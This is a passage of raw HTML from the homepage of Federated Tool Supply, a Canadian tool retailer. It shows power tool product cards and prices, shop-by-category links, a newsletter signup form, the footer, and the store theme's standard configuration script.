            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$187.33</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78367" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78366"
    data-event-type="list"
    data-entity-id="78366"
    data-position="12"
    data-name="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)"
    data-product-category="
            Power Tools/Drills,
                Shop by Brand/Metabo HPT/Power Tools/Drills
    "
    data-product-brand="Metabo HPT"
    data-product-price="
            149
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
           class="card-figure__link"
           aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1" alt="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" title="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78366">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Metabo HPT</p>
        <h3 class="card-title">
            <a aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
               href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
               data-event-type="product-click"
            >
                Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)
            </a>
        </h3>
        <h4 class="card-sku">HPTDV18DEXM</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78366" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div>
        </section>
        <div data-content-region="home_below_new_products"><div data-layout-id="96b32826-26b3-4a80-8fd8-fb5fac257df7"><div data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e" data-layout-name="Layout">
  <style data-container-styling="a706ebd9-702e-4a6d-9806-91f1d709a77e">
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c">
    <style data-column-styling="a45fa023-1e0e-4273-aaff-92b71cd2812c">
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="ca120036-642a-4f48-a060-806c95a48892" data-placement-id="80ed53e9-2804-4f07-9520-0dfba88da198" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-02">
    <div class="container">
        <ul>
            <li>
                <a href="/sales-clearance/" class="hc-a"><!--/weekly-promotions/        Undo: -->
                    <figure>
                        <span>Hot sale</span>
                    </figure>  
                    <h3>Hot sale</h3>                  
                    <p>Want top deals every week? Shop sales on power tools, hand tools, clamps, air tools &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/sales-clearance/" class="hc-b">
                    <figure>
                        <span>Clearance</span>
                    </figure>
                    <h3>Clearance</h3>
                    <p>Shop everything you need for the season including cases and storage, clothing, work wear &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/woodworking-machinery/" class="hc-c">
                    <figure>  
                      <span>Woodworking Machinery</span>
                        <!--img src="/product_images/uploaded_images/bosh-home.png" loading="lazy"-->               
                    </figure> 
                    <h3>Shop Woodworking Machinery</h3>                 
                    <p>Shop our vast selection of woodworking machinery for all shops, big or small.
                    </p>
                    <span>Shop Now</span>    
                </a>
            </li>
        </ul>        
    </div>
</section>
<section id="mm-area-03">
    <div class="container">
        <h2 class="page-heading">Shop by category</h2>
        <a href="/categories">View all categories</a>
        <ul>
            <li>
                <a href="/adhesives-lubricants-and-spray-cleaners/">
                    <img src="/product_images/uploaded_images/shopby01.jpg" alt="Adhesives, Lubricants &amp; Spray Cleaners" loading="lazy">
                    <span>Adhesives, Lubricants &amp; Spray Cleaners</span></a></li>
            <li><a href="/accessories/">
                <img src="/product_images/uploaded_images/shopby02.jpg" alt="Accessories" loading="lazy">
                <span>Accessories</span></a>
            </li>
            <li><a href="/air-tools/">
                <img src="/product_images/uploaded_images/shopby03.jpg" alt="Air Tools" loading="lazy">
                <span>Air Tools</span></a>
            </li>
            <li><a href="/automotive-specialty/">
                <img src="/product_images/uploaded_images/shopby04.jpg" alt="Automotive Specialty" loading="lazy">
                <span>Automotive Specialty</span></a>
            </li>
            <li><a href="/corded-tools/air-compressors/">
                <img src="/product_images/uploaded_images/shopby05.jpg" alt="Air Compressors" loading="lazy">
                <span>Air Compressors</span></a>
            </li>
            <li><a href="/bearing-heaters/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Bearing Heaters</span></a></li>
            <li><a href="/clamps/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Clamps</span></a></li>
            <li><a href="/corded-tools/">
                <img src="/product_images/uploaded_images/shopby07.jpg" alt="Corded Tools" loading="lazy">
                <span>Corded Tools</span></a>
            </li>
            <li><a href="/cordless-tools/">
                <img src="/product_images/uploaded_images/shopby08.jpg" alt="Cordless Tools" loading="lazy">
                <span>Cordless Tools</span></a></li>
            <li><a href="/cutting-and-drilling-tooling/">
                <img src="/product_images/uploaded_images/_subcat005.jpg" alt="Cutting &amp; Drilling Tooling" loading="lazy">
                <span>Cutting &amp; Drilling Tooling</span></a>
            </li>
            <li><a href="/diamond-tools/">
                <img src="/product_images/uploaded_images/shopby10.jpg" alt="Diamond Tools" loading="lazy">
                <span>Diamond Tools</span></a></li>
            <li><a href="/dremel-and-rotozip/">
                <img src="/product_images/uploaded_images/shopby11.jpg" alt="Dremel &amp; RotoZip" loading="lazy">
                <span>Dremel &amp; RotoZip</span></a>
            </li>     
            <li><a href="/dust-collection/">
                <img src="/product_images/uploaded_images/shopby12.jpg" alt="Dust Collection" loading="lazy">
                <span>Dust Collection</span></a>
            </li>     
            <li><a href="/extension-cords/">
                <img src="/product_images/uploaded_images/shopby13.jpg" alt="Extension Cords" loading="lazy">
                <span>Extension Cords</span></a>
            </li>     
            <li><a href="/fasteners/">
                <img src="/product_images/uploaded_images/_subcat006.jpg" alt="Fasteners" loading="lazy">
                <span>Fasteners</span></a>
            </li>     
            <li><a href="/grinding-wheels-and-shrouds/">
                <img src="/product_images/uploaded_images/shopby15.jpg" alt="Grinding Wheels &amp; Shrouds" loading="lazy">
                <span>Grinding Wheels &amp; Shrouds</span></a>
            </li>     
            <li><a href="/hand-tools/">
                <img src="/product_images/uploaded_images/shopby16.jpg" alt="Hand Tools" loading="lazy">
                <span>Hand Tools</span></a></li>     
            <li><a href="/lasers-and-measuring-devices/">
                <img src="/product_images/uploaded_images/shopby17.jpg" alt="Lasers &amp; Measuring Devices" loading="lazy">
                <span>Lasers &amp; Measuring Devices</span></a>
            </li>  
            <li><a href="/lifting-devices/">
                <img src="/product_images/uploaded_images/-00115.jpg" alt="Lifting Devices" loading="lazy">
                <span>Lifting Devices</span></a></li>  
            <li><a href="/lighting/">
                <img src="/product_images/uploaded_images/_subcat002.jpg" alt="Lighting" loading="lazy">
                <span>Lighting</span></a></li>  
            <li><a href="/marking/">
                <img src="/product_images/uploaded_images/_subcat001.jpg" alt="Marking" loading="lazy">
                <span>Marking</span></a></li>  
            <li><a href="/metalworking-machinery/">
                <img src="/product_images/uploaded_images/shopby21.jpg" alt="Metalworking Machinery" loading="lazy">
                <span>Metalworking Machinery</span></a></li>  
            <li><a href="/outdoor-equipment/">
                <img src="/product_images/uploaded_images/_subcat003.jpg" alt="Outdoor Equipment" loading="lazy">
                <span>Outdoor Equipment</span></a></li>  
            <li><a href="/paint-spray-equipment/">
                <img src="/product_images/uploaded_images/shopby23.jpg" alt="Paint Spray Equipment" loading="lazy">
                <span>Paint Spray Equipment</span></a></li>  
            <li><a href="/router-bits/">
                <img src="/product_images/uploaded_images/_subcat004.jpg" alt="Router Bits" loading="lazy">
                <span>Router Bits</span></a></li>   
            <li><a href="/safety-gear-and-eyewear/">
                <img src="/product_images/uploaded_images/shopby25.jpg" alt="Safety Wear (PPE)" loading="lazy">
                <span>Safety Wear (PPE)</span></a></li> 
            <li><a href="/sandpaper/">
                <img src="/product_images/uploaded_images/shopby26.jpg" alt="Sandpaper" loading="lazy">
                <span>Sandpaper</span></a></li>   
            <li><a href="/tile-and-flooring-tools/">
                <img src="/product_images/uploaded_images/shopby27.jpg" alt="Tile &amp; Flooring Tools" loading="lazy">
                <span>Tile &amp; Flooring Tools</span></a></li>   
            <li><a href="/tool-storage/">
                <img src="/product_images/uploaded_images/shopby28.jpg" alt="Tool Storage" loading="lazy">
                <span>Tool Storage</span></a></li>   
            <li><a href="/woodworking-machinery/">
                <img src="/product_images/uploaded_images/shopby29.jpg" alt="Woodworking Machinery" loading="lazy">
                <span>Woodworking Machinery</span></a></li>        
        </ul>
    </div>
</section>
<!-- REVIEWS SECTION (Check BC script section) -->
<section id="mm-jdgm">
    <div class="container">
        <h2 class="page-heading">Let customers speak for us</h2>
        <div data-fera-widget="testimonial_carousel" data-fera-id="fwid_3Az04ks"></div>
          <!--
            <div class='jdgm-carousel-wrapper' style="display:none">
            <a href='/happy-customers/' class='jdgm-all-reviews-rating-wrapper'>
                <div data-score='' class='jdgm-all-reviews-rating'></div> from <span class='jdgm-all-reviews-count'></span> reviews
            </a>
          </div>
          -->
    </div>
</section>
<!-- Judge.me -->
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>       
    </div>

        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("default", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/home\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a 